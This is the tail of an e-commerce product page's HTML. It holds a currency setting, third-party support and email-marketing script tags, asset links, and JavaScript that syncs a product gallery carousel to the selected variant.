    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-26T01:16:51.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-26T01:16:51.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://gamegrumps.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://gamegrumps.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://gamegrumps.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://gamegrumps.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
